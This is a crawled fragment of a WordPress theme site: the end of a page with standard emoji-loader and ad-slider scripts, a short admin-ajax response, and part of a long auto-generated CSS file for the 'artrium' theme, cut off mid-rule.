e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.beresweb.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 60000 });
	jQuery('.g-2').gslider({ groupid: 2, speed: 60000 });
	jQuery('.g-3').gslider({ groupid: 3, speed: 60000 });
	jQuery('.g-4').gslider({ groupid: 4, speed: 60000 });
	jQuery('.g-5').gslider({ groupid: 5, speed: 60000 });
	jQuery('.g-6').gslider({ groupid: 6, speed: 60000 });
	jQuery('.g-7').gslider({ groupid: 7, speed: 60000 });
}
});
</script>
<!-- /AdRotate JS -->


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-09 13:50:32 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.beresweb.com/wp-admin/admin-ajax.php
body_size: 204
content:
561577.72e0b0ec8fca0e19e8a7179bf3ed0c37

--- FILE ---
content_type: text/css
request_url: http://www.beresweb.com/wp-content/themes/artrium/css/__colors_default.css
body_size: 21235
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
.body_style_boxed .page_wrap{width:1370px}.content_wrap,.content_container{width:1170px}body.body_style_wide:not(.expand_content) [class*="content_wrap"]>.content,body.body_style_boxed:not(.expand_content) [class*="content_wrap"]>.content{width:770px}[class*="content_wrap"]>.sidebar{width:370px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.content{padding-right:400px}.body_style_fullwide.sidebar_right [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_right [class*="content_wrap"]>.sidebar{margin-left:-370px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.content,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.content{padding-left:400px}.body_style_fullwide.sidebar_left [class*="content_wrap"]>.sidebar,.body_style_fullscreen.sidebar_left [class*="content_wrap"]>.sidebar{margin-right:-370px}.sc_content_width_1_1{width:1170px}.sc_content_width_1_2{width:585px}.sc_content_width_1_3{width:390px}.sc_content_width_2_3{width:780px}.sc_content_width_1_4{width:292.5px}.sc_content_width_3_4{width:877.5px}/* Narrow:5px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:1180px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:780px}/* Default:10px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:1190px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:790px}/* Extended:15px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:1200px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:800px}/* Wide:20px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1210px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:810px}/* Wider:30px */.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1230px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:830px}body{font-family:"Roboto",sans-serif;	font-size:1rem;	font-weight:400;	font-style:normal;	line-height:1.62em;	text-decoration:none;	text-transform:none;	letter-spacing:0.1px}p,ul,ol,dl,blockquote,address,.post_item_single .wp-block-button,.post_item_single .wp-block-cover,.post_item_single .wp-block-image,.post_item_single .wp-block-video,.post_item_single .wp-block-search,.post_item_single .wp-block-archives,.post_item_single .wp-block-categories,.post_item_single .wp-block-calendar,.post_item_single .wp-block-media-text,.post_item_single figure.wp-block-gallery,.post_item_single .wp-block-group.has-background{margin-top:0em;	margin-bottom:1.85em}h1,.front_page_section_caption{font-family:"Barlow Condensed",sans-serif;	font-size:2.125em;	font-weight:500;	font-style:normal;	line-height:0.942em;	text-decoration:none;	text-transform:capitalize;	letter-spacing:0px;	margin-top:1.74em;	margin-bottom:0.78em}h2{font-family:"Barlow Condensed",sans-serif;	font-size:1.750em;	font-weight:400;	font-style:normal;	line-height:1em;	text-decoration:none;	text-transform:capitalize;	letter-spacing:0px;	margin-top:1.22em;	margin-bottom:0.64em}h3{font-family:"Barlow Condensed",sans-serif;	font-size:1.938em;	font-weight:600;	font-style:normal;	line-height:1.05em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:-0.18px;	margin-top:1.62em;	margin-bottom:0.765em}h4{font-family:"Barlow Condensed",sans-serif;	font-size:1.563em;	font-weight:600;	font-style:normal;	line-height:1.05em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:-0.14px;	margin-top:1.85em;	margin-bottom:0.78em}h5{font-family:"Barlow Condensed",sans-serif;	font-size:1.125em;	font-weight:600;	font-style:normal;	line-height:1.1em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.06px;	margin-top:2.2em;	margin-bottom:1.55em}h6{font-family:"Barlow Condensed",sans-serif;	font-size:1em;	font-weight:500;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:2.25px;	margin-top:2.3em;	margin-bottom:0.99em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:13px;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.gallery_preview_show .post_readmore,.post_item .more-link{font-family:"Barlow Condensed",sans-serif;	font-size:13px;	font-weight:700;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.1px}body .minimal-light .esg-navigationbutton{font-family:"Barlow Condensed",sans-serif;	font-size:13px;	font-weight:700;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.1px}div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.artrium_tabs .artrium_tabs_titles li a{font-family:"Barlow Condensed",sans-serif}.tp-bullets.custom.vertical .tp-bullet:before,.top_panel .slider_engine_revo .slide_title{font-family:"Barlow Condensed",sans-serif}body a.eg-go-go-element-3,body a.eg-go-go-element-3:hover,body a.eg-go-go-element-5:hover,body a.eg-go-go-element-5,body a.eg-go-go-bottom-element-3,body a.eg-go-go-bottom-element-3:hover,body a.eg-go-go-bottom-element-5:hover,body a.eg-go-go-bottom-element-5,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.elementor-tab-title,.elementor-widget-tabs .elementor-tab-title,.related_wrap .related_item_style_2 .post_date,.post_layout_excerpt .post_meta_categories>a,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.breadcrumbs,.search_style_fullscreen .search_field,.widget_calendar caption,.widget_calendar table,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a,table th,blockquote cite,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Barlow Condensed",sans-serif}.nav-links-single .nav-links .meta-nav,.nav-links-single .nav-links .post_date,.widget_area .post_item .post_info,aside .post_item .post_info{font-family:"Barlow Condensed",sans-serif}.post_meta{font-family:"Barlow Condensed",sans-serif;	font-size:12px;	font-weight:500;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.7px;	margin-top:0.4em}.post_item_single .post_featured .post_meta_categories>a,.post-date,.rss-date,.post_date,.post_meta_item,.post_counters_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure:not(.wp-block-gallery) figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{font-family:"Barlow Condensed",sans-serif}.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:"Roboto",sans-serif}.logo_text{font-family:"Barlow Condensed",sans-serif;	font-size:1.8em;	font-weight:400;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Barlow Condensed",sans-serif}.menu_main_nav_area,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Barlow Condensed",sans-serif;	font-size:15px;	line-height:1.5em}.menu_main_nav>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a{font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.75px}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:600}.menu_main_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"Barlow Condensed",sans-serif;	font-size:14px;	line-height:1.5em}.menu_main_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:500;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.65px}.menu_mobile .menu_mobile_nav_area>ul{font-family:"Barlow Condensed",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"Barlow Condensed",sans-serif}.sc_price_item_details,.sc_price_item_price .sc_price_item_price_after,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Roboto",sans-serif}.sc_services_plain .sc_services_item .sc_services_item_number,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Barlow Condensed",sans-serif}.sc_item_subtitle,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{font-family:"Barlow Condensed",sans-serif}.wp-block-button .wp-block-button__link,.sc_button,.sc_button_simple,.sc_form button{font-family:"Barlow Condensed",sans-serif;	font-size:13px;	font-weight:700;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.1px}.sc_promo_modern .sc_promo_link2{font-family:"Barlow Condensed",sans-serif}.scheme_default body,.scheme_default .body_style_boxed .page_wrap{background-color:#ffffff}.scheme_default{color:#7d8794}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a,.scheme_default [class*="color_style_"] h1 a,.scheme_default [class*="color_style_"] h2 a,.scheme_default [class*="color_style_"] h3 a,.scheme_default [class*="color_style_"] h4 a,.scheme_default [class*="color_style_"] h5 a,.scheme_default [class*="color_style_"] h6 a,.scheme_default [class*="color_style_"] li a{color:#222a35}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#6fb72f}.scheme_default .color_style_link2 h1 a:hover,.scheme_default .color_style_link2 h2 a:hover,.scheme_default .color_style_link2 h3 a:hover,.scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h5 a:hover,.scheme_default .color_style_link2 h6 a:hover,.scheme_default .color_style_link2 li a:hover{color:#87c423}.scheme_default .color_style_link3 h1 a:hover,.scheme_default .color_style_link3 h2 a:hover,.scheme_default .color_style_link3 h3 a:hover,.scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h5 a:hover,.scheme_default .color_style_link3 h6 a:hover,.scheme_default .color_style_link3 li a:hover{color:#ddb837}.scheme_default .color_style_dark h1 a:hover,.scheme_default .color_style_dark h2 a:hover,.scheme_default .color_style_dark h3 a:hover,.scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h5 a:hover,.scheme_default .color_style_dark h6 a:hover,.scheme_default .color_style_dark li a:hover{color:#6fb72f}.scheme_default dt,.scheme_default b,.scheme_default strong,.scheme_default em,.scheme_default mark,.scheme_default ins{color:#222a35}.scheme_default s,.scheme_default strike,.scheme_default del{color:#929ca8}.scheme_default code{color:#7d8794;	background-color:#f5f6fa;	border-color:#e8eaed}.scheme_default code a{color:#6fb72f}.scheme_default code a:hover{color:#5ea41f}.scheme_default a{color:#6fb72f}.scheme_default a:hover{color:#5ea41f}.scheme_default .color_style_link2 a{color:#87c423}.scheme_default .color_style_link2 a:hover{color:#87c423}.scheme_default .color_style_link3 a{color:#ddb837}.scheme_default .color_style_link3 a:hover{color:#eec432}.scheme_default .color_style_dark a{color:#222a35}.scheme_default .color_style_dark a:hover{color:#6fb72f}.scheme_default blockquote{color:#222a35}.scheme_default blockquote:before{color:#6fb72f}.scheme_default blockquote a{color:#6fb72f}.scheme_default blockquote a:hover{color:#5ea41f}.scheme_default blockquote dt,.scheme_default blockquote b,.scheme_default blockquote strong,.scheme_default blockquote i,.scheme_default blockquote em,.scheme_default blockquote mark,.scheme_default blockquote ins{color:#222a35}.scheme_default blockquote s,.scheme_default blockquote strike,.scheme_default blockquote del{color:#929ca8}.scheme_default blockquote code{color:#b8bdc8;	background-color:#28272e;	border-color:#3d3d3d}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:#2e3744!important}.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#7d8794;	border-color:#e2e5e8!important}.scheme_default table th{color:#b8bdc8;	background-color:#222a35}.scheme_default table th b,.scheme_default table th strong{color:#b8bdc8}.scheme_default table>tbody>tr:nth-child(2n+1)>td{background-color:rgba(245,246,250,0.7);	background-color:#e8eaed}.scheme_default table>tbody>tr:nth-child(2n)>td{background-color:rgba(245,246,250,0.4);	background-color:#f5f6fa}.scheme_default table th a:hover{color:#b8bdc8}.scheme_default hr{border-color:#e2e5e8}.scheme_default figure:not(.wp-block-gallery) figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff;	background-color:#222a35}.scheme_default ul>li:before{color:#6fb72f}.scheme_default .widget_search form:after,.scheme_default .woocommerce.widget_product_search form:after,.scheme_default .widget_display_search form:after,.scheme_default #bbpress-forums #bbp-search-form:after{color:#929ca8}.scheme_default .widget_search form:hover:after,.scheme_default .woocommerce.widget_product_search form:hover:after,.scheme_default .widget_display_search form:hover:after,.scheme_default #bbpress-forums #bbp-search-form:hover:after{color:#222a35}.scheme_default fieldset{border-color:#e2e5e8}.scheme_default fieldset legend{color:#222a35;	background-color:#ffffff}.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input,.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="url"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .select_container,.scheme_default .select2-container.select2-container--default span.select2-choice,.scheme_default .select2-container.select2-container--default span.select2-selection,.scheme_default .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default .select2-selection--multiple,.scheme_default textarea,.scheme_default textarea.wp-editor-area,.scheme_default .tourmaster-form-field input[type="text"],.scheme_default .tourmaster-form-field input[type="email"],.scheme_default .tourmaster-form-field input[type="password"],.scheme_default .tourmaster-form-field textarea,.scheme_default .tourmaster-form-field select,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_default .tourmaster-form-field.tourmaster-with-border textarea,.scheme_default .tourmaster-form-field.tourmaster-with-border select,.scheme_default #buddypress .dir-search input[type="search"],.scheme_default #buddypress .dir-search input[type="text"],.scheme_default #buddypress .groups-members-search input[type="search"],.scheme_default #buddypress .groups-members-search input[type="text"],.scheme_default #buddypress .standard-form input[type="color"],.scheme_default #buddypress .standard-form input[type="date"],.scheme_default #buddypress .standard-form input[type="datetime-local"],.scheme_default #buddypress .standard-form input[type="datetime"],.scheme_default #buddypress .standard-form input[type="email"],.scheme_default #buddypress .standard-form input[type="month"],.scheme_default #buddypress .standard-form input[type="number"],.scheme_default #buddypress .standard-form input[type="password"],.scheme_default #buddypress .standard-form input[type="range"],.scheme_default #buddypress .standard-form input[type="search"],.scheme_default #buddypress .standard-form input[type="tel"],.scheme_default #buddypress .standard-form input[type="text"],.scheme_default #buddypress .standard-form input[type="time"],.scheme_default #buddypress .standard-form input[type="url"],.scheme_default #buddypress .standard-form input[type="week"],.scheme_default #buddypress .standard-form select,.scheme_default #buddypress .standard-form textarea,.scheme_default #buddypress form#whats-new-form textarea,.scheme_default #booked-page-form input[type="email"],.scheme_default #booked-page-form input[type="text"],.scheme_default #booked-page-form input[type="password"],.scheme_default #booked-page-form textarea,.scheme_default .booked-upload-wrap,.scheme_default .booked-upload-wrap input,.scheme_default form.mc4wp-form input[type="email"]{color:#929ca8;	border-color:#ecedf1;	background-color:#ffffff}.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:#ecedf1}.scheme_default select{border-color:#ecedf1}.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input.filled,.scheme_default input[type="text"]:focus,.scheme_default input[type="text"].filled,.scheme_default input[type="number"]:focus,.scheme_default input[type="number"].filled,.scheme_default input[type="email"]:focus,.scheme_default input[type="email"].filled,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="search"].filled,.scheme_default input[type="password"]:focus,.scheme_default input[type="password"].filled,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container.select2-container--default span.select2-choice:hover,.scheme_default .select2-container.select2-container--focus span.select2-choice,.scheme_default .select2-container.select2-container--open span.select2-choice,.scheme_default .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_default .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_default .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_default .select2-container.select2-container--open span.select2-selection--multiple,.scheme_default textarea:focus,.scheme_default textarea.filled,.scheme_default textarea.wp-editor-area:focus,.scheme_default textarea.wp-editor-area.filled,.scheme_default .tourmaster-form-field input[type="text"]:focus,.scheme_default .tourmaster-form-field input[type="text"].filled,.scheme_default .tourmaster-form-field input[type="email"]:focus,.scheme_default .tourmaster-form-field input[type="email"].filled,.scheme_default .tourmaster-form-field input[type="password"]:focus,.scheme_default .tourmaster-form-field input[type="password"].filled,.scheme_default .tourmaster-form-field textarea:focus,.scheme_default .tourmaster-form-field textarea.filled,.scheme_default .tourmaster-form-field select:focus,.scheme_default .tourmaster-form-field select.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_default #buddypress .dir-search input[type="search"]:focus,.scheme_default #buddypress .dir-search input[type="search"].filled,.scheme_default #buddypress .dir-search input[type="text"]:focus,.scheme_default #buddypress .dir-search input[type="text"].filled,.scheme_default #buddypress .groups-members-search input[type="search"]:focus,.scheme_default #buddypress .groups-members-search input[type="search"].filled,.scheme_default #buddypress .groups-members-search input[type="text"]:focus,.scheme_default #buddypress .groups-members-search input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="color"]:focus,.scheme_default #buddypress .standard-form input[type="color"].filled,.scheme_default #buddypress .standard-form input[type="date"]:focus,.scheme_default #buddypress .standard-form input[type="date"].filled,.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_default #buddypress .standard-form input[type="datetime-local"].filled,.scheme_default #buddypress .standard-form input[type="datetime"]:focus,.scheme_default #buddypress .standard-form input[type="datetime"].filled,.scheme_default #buddypress .standard-form input[type="email"]:focus,.scheme_default #buddypress .standard-form input[type="email"].filled,.scheme_default #buddypress .standard-form input[type="month"]:focus,.scheme_default #buddypress .standard-form input[type="month"].filled,.scheme_default #buddypress .standard-form input[type="number"]:focus,.scheme_default #buddypress .standard-form input[type="number"].filled,.scheme_default #buddypress .standard-form input[type="password"]:focus,.scheme_default #buddypress .standard-form input[type="password"].filled,.scheme_default #buddypress .standard-form input[type="range"]:focus,.scheme_default #buddypress .standard-form input[type="range"].filled,.scheme_default #buddypress .standard-form input[type="search"]:focus,.scheme_default #buddypress .standard-form input[type="search"].filled,.scheme_default #buddypress .standard-form input[type="tel"]:focus,.scheme_default #buddypress .standard-form input[type="tel"].filled,.scheme_default #buddypress .standard-form input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="time"]:focus,.scheme_default #buddypress .standard-form input[type="time"].filled,.scheme_default #buddypress .standard-form input[type="url"]:focus,.scheme_default #buddypress .standard-form input[type="url"].filled,.scheme_default #buddypress .standard-form input[type="week"]:focus,.scheme_default #buddypress .standard-form input[type="week"].filled,.scheme_default #buddypress .standard-form select:focus,.scheme_default #buddypress .standard-form select.filled,.scheme_default #buddypress .standard-form textarea:focus,.scheme_default #buddypress .standard-form textarea.filled,.scheme_default #buddypress form#whats-new-form textarea:focus,.scheme_default #buddypress form#whats-new-form textarea.filled,.scheme_default #booked-page-form input[type="email"]:focus,.scheme_default #booked-page-form input[type="email"].filled,.scheme_default #booked-page-form input[type="text"]:focus,.scheme_default #booked-page-form input[type="text"].filled,.scheme_default #booked-page-form input[type="password"]:focus,.scheme_default #booked-page-form input[type="password"].filled,.scheme_default #booked-page-form textarea:focus,.scheme_default #booked-page-form textarea.filled,.scheme_default .booked-upload-wrap:hover,.scheme_default .booked-upload-wrap input:focus,.scheme_default .booked-upload-wrap input.filled,.scheme_default form.mc4wp-form input[type="email"]:focus,.scheme_default form.mc4wp-form input[type="email"].filled{color:#222a35;	border-color:#929ca8;	background-color:#ffffff}.scheme_default input[placeholder]::-webkit-input-placeholder{color:#929ca8; opacity:1}.scheme_default textarea[placeholder]::-webkit-input-placeholder{color:#929ca8; opacity:1}.scheme_default input[placeholder]::-moz-placeholder{color:#929ca8; opacity:1}.scheme_default textarea[placeholder]::-moz-placeholder{color:#929ca8; opacity:1}.scheme_default input[placeholder]:-ms-input-placeholder{color:#929ca8; opacity:1}.scheme_default textarea[placeholder]:-ms-input-placeholder{color:#929ca8; opacity:1}.scheme_default input[placeholder]::placeholder{color:#929ca8; opacity:1}.scheme_default textarea[placeholder]::placeholder{color:#929ca8; opacity:1}.scheme_default .select_container:before{color:#929ca8;	background-color:#ffffff}.scheme_default .select_container:focus:before,.scheme_default .select_container:hover:before{color:#222a35;	background-color:#ffffff}.scheme_default .select_container:after{color:#929ca8}.scheme_default .select_container:focus:after,.scheme_default .select_container:hover:after{color:#222a35}.scheme_default .select_container select{color:#929ca8;	background:#ffffff !important}.scheme_default .select_container select:focus{color:#222a35;	background-color:#ffffff !important}.scheme_default .select2-dropdown,.scheme_default .select2-container.select2-container--focus span.select2-selection,.scheme_default .select2-container.select2-container--open span.select2-selection{color:#222a35;	border-color:#929ca8;	background:#ffffff}.scheme_default .select2-container .select2-results__option{color:#222a35;	background:#ffffff}.scheme_default .select2-dropdown .select2-highlighted,.scheme_default .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#6fb72f}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before,.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before{border-color:#ecedf1 !important}.scheme_default .sc_button_simple:not(.sc_button_bg_image){color:#7d8794}.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):after{color:#222a35}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover{color:#5ea41f !important}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#222a35 !important}.scheme_default.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image),.scheme_default.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image):after{color:#222a35}.scheme_default.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#222a35 !important}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_default 